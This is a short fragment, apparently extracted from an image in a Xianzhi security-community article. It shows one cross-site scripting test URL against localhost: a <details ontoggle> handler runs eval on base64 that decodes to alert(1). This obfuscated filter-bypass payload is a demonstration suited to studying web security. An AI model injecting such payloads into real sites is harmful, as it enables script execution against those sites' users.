 localhost/1.php?xss=<details open ontoggle=eval(atob('YWxlcnQoMSk=')) >
1
先知社区